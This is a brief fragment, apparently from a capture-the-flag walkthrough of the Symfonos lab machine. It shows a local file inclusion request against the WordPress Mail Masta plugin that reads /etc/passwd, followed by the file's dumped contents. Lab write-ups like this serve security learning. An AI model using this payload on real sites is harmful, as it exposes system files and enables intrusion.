 symfonos.local/h3l105/wp-c
symfonos.local/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:
/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-timesync:x:100:102:systemd Time Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:102:104:systemd Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:103:105:systemd Bus Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false Debian-exim:x:105:109::/var/spool/exim4:/bin/false messagebus:x:106:111::/var/run/dbus:/bin/false sshd:x:107:65534::/run/sshd:/usr/sbin/nologin helios:x:1000:1000:,,,:/home/helios:/bin/bash
mysql:x:108:114:MySQL Server,,,:/nonexistent:/bin/false postfix:x:109:115::/var/spool/postfix:/bin/false